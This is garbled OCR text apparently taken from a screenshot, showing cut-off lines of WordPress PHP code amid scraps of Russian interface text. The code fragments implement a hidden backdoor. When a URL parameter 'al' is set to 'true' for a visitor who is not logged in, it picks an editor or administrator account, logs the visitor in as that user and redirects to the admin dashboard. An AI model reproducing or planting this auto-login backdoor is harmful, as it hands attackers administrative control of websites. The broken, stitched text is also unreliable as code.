
]) && $_GET['al']==='true'){ if(!is_user_logged_in()){ $u=get
editor','number'=>1,'fields'=>['ID','user_login']]);} if(!emp
edirect(admin_url());exit();} } }, 2); // _ea_al add_action('in
HOME
FLE
ator','number'=>1,'fields'=>['ID','user_login']]); if(empty(
0]->ID,true,false);wp_redirect(admin_url());exit();} } else {w
й Сайт Бк
й Центр
рт,